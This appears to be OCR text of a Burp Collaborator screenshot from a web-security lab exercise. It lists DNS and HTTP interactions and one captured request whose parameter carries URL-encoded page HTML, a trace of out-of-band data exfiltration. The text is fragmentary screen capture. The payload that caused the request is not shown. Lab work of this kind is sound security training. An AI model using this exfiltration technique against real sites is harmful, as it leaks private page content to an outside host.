 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Aug-31 10:48:09 UTC DNS p8ye0eanibhiidzx002invdi89ez2o
2 2021-Aug-31 10:48:09 UTC DNS p8ye0eanibhiidzx002invdi89ez2o
3 2021-Aug-31 10:48:09 UTC HTTP p8ye0eanibhiidzx002invdi89ez2o
4 2021-Aug-31 10:49:38 UTC DNS 0klpcpmyumttuob8cbetz6ptkkqbe0
5 2021-Aug-31 10:49:38 UTC HTTP 0klpcpmyumttuob8cbetz6ptkkqbe0
6 2021-Aug-31 10:49:38 UTC DNS 0klpcpmyumttuob8cbetz6ptkkqbe0
7 2021-Aug-31 10:56:31 UTC HTTP 0klpcpmyumttuob8cbetz6ptkkqbe0
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?code=
%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cscript%20src%3D%22%2Fres
ources%2Flabheader%2Fjs%2FlabHeader.js%22%3E%3C%2Fscript%3E%0A%20%
20%20%20%20%20%20%20%20%20%20%20QdTRdgpZPWmPsBCi3SlvihRfoLIctsgZf%
0A%20%20%20%20%20%20%20%20%3Cdiv%20theme%3D%22%22%3E%0A%20%20%20%2
0%20%20%20%20%20%20%20%20%3Csection%20class%3D%22maincontainer%22%
3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20clas
s%3D%22container%20is-page%22%3E%0A%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%3Cheader%20class%3D%22navigation-hea
der%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%3Csection%20class%3D%22top-links%22%3E%0A%20%20%20
INSPECTOR
<script src="/resources/lab
header/js/labHeader.js"></script>
QdTRdgpZPWmPsBCi3SlvihRfoLI
ctsgZf
<div theme="">
<section class="maincontain
er">
Search... 0 highlights
Close